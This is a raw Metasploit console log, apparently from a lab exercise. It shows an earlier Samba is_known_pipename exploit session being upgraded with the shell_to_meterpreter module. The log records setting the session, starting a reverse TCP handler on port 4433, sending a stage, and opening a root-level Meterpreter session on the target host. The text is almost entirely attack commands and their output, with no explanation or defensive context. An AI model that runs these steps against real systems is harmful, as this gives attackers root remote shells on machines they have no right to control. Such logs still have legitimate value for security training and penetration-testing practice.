 msf5 exploit(linux/samba/is_known_pipename) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST eth1 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.113.243.2:4433
[*] Sending stage (985320 bytes) to 192.113.243.3
[*] Meterpreter session 2 opened (192.113.243.2:4433 -> 192.113.243.3:37864) at 2024-02-13 22:23:24 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.113.243.2:46033 -> 192.113.243.3:445 (192.113.243.3)
2 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.113.243.3 192.113.243.2:4433 -> 192.113.243.3:37864 (192.113.243.3)